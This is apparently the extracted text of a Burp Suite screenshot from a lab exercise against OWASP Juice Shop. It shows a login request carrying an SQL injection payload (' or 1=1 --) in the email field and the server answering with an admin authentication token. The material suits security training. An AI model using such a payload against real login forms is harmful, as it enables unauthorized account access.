 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Target: http://10.10.223.209 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /rest/user/login HTTP/1.1
2 Host: 10.10.223.209
3 Content-Length: 38
4 Accept: application/json, text/plain, */*
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.82 Sa
6 Content-Type: application/json
7 Origin: http://10.10.223.209
8 Referer: http://10.10.223.209/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7
11 Cookie: io=4Dp9Ymylj57qJdE4AAAA
12 Connection: close
13
14 {
"email":"' or 1=1 --",
"password":"'"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Access-Control-Allow-Origin: *
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: SAMEORIGIN
6 Content-Type: application/json; charset=utf-8
7 Content-Length: 698
8 ETag: W/"2ba-c6d+5suSaRQwe1lgYFIh6dK9r2I"
9 Date: Wed, 29 Sep 2021 18:18:05 GMT
10 Connection: close
11
12 {
"authentication":{
"token":"eyJhbGciOiJSUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdGF0dXMiOiJzdWNjZXNzIiwiZGF0YSI6eyJpZCI6MSwidXNlcm5hbWUiOiIiL
ulK9gnRmxSsufKfSN8aJ_G3kItUG3wjukZPb1ZG8EaKcUUKxz0OYvGG_E7peZCaCK3ck8jxwdLcvH1q70WptCWVd2ChBMrMLxyxBKvUoT4XpZlF
"bid":1,
"umail":"admin@juice-sh.op"
}
}
INSPECTOR